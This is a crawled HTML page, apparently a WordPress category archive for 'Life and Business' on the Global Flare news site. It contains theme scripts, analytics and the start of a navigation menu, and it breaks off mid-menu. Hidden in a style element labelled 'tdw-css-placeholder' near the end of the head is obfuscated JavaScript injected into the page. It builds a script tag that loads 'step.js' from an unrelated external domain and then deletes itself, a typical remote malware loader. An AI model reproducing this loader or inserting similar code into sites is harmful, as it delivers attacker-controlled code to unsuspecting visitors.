

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/category/life-and-business/?filter_by=popular7
body_size: 18354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Life and Business Archives - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://globalflare.com/category/life-and-business/" />
	<link rel="next" href="https://globalflare.com/category/life-and-business/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Life and Business Archives - Global Flare" />
	<meta property="og:url" content="https://globalflare.com/category/life-and-business/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://globalflare.com/category/life-and-business/","url":"https://globalflare.com/category/life-and-business/","name":"Life and Business Archives - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/category/life-and-business/#primaryimage"},"image":{"@id":"https://globalflare.com/category/life-and-business/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2014/06/exile_islandchildrens_wish_foundationmapleridge_chryslerreturn_itphotos_by_ronsombilongallery_and_pacblue_priting_17.jpg","breadcrumb":{"@id":"https://globalflare.com/category/life-and-business/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/category/life-and-business/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2014/06/exile_islandchildrens_wish_foundationmapleridge_chryslerreturn_itphotos_by_ronsombilongallery_and_pacblue_priting_17.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2014/06/exile_islandchildrens_wish_foundationmapleridge_chryslerreturn_itphotos_by_ronsombilongallery_and_pacblue_priting_17.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://globalflare.com/category/life-and-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Life and Business"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Life and Business Category Feed" href="https://globalflare.com/category/life-and-business/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/categories/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":63,"name":"Life and Business","slug":"life-and-business","term_group":0,"term_taxonomy_id":64,"taxonomy":"category","description":"","parent":0,"count":19,"filter":"raw","cat_ID":63,"category_count":19,"category_description":"","cat_name":"Life and Business","category_nicename":"life-and-business","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5073fe56bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-life-and-business category-63 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
